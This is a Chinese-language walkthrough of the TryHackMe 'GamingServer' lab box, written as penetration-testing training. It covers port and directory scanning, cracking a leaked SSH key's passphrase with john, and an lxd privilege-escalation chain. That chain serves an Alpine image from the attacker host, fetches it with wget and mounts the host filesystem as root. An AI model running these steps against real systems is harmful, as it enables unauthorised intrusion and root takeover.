简介:
An Easy Boot2Root box for beginners
房间链接:
https://tryhackme.com/room/gamingserver
问题:
挑战开始:
首先扫描下端口
└─# nmap -sC -sV 10.10.54.140
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-28 08:12 UTC
Nmap scan report for ip-10-10-54-140.eu-west-1.compute.internal (10.10.54.140)
Host is up (0.0075s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 340efe0612673ea4ebab7ac4816dfea9 (RSA)
| 256 49611ef4526e7b2998db302d16edf48b (ECDSA)
|_ 256 b860c45bb7b2d023a0c756595c631ec4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: House of danak
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 02:1D:41:72:39:6D (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel可以发现开放了22和80
访问80看看

扫描下端口
ffuf -u http://10.10.54.140/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt > res.txt

找到一些目录

找到一个字典,尝试ssh爆破
但是没有成功,继续查看另一个目录
http://10.10.54.140/secret/secretKey
找到一个密钥

直接使用密钥并不能ssh,应该有密码
尝试使用字典爆破

ssh2john key.txt > hash.txt
/sbin/john /root/Desktop/hash.txt --wordlist=pass.txt成功找到密码

但是一直没有成功登陆,回头看了看源代码,找到用户john

再次登陆
ssh -i key.txt john@10.10.54.140

成功登陆
成功找到user flag
接下来尝试提权
但是并没有找到好用的suid提权
查看了下权限

发现有一个lxd
找到一篇文章
https://www.hackingarticles.in/lxd-privilege-escalation/
直接利用
先在攻击机上执行
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
python3 -m http.server受害机器上执行
wget http://10.10.101.255:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
lxc image list
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh

成功获取root权限
成功获取root flag

Comments NOTHING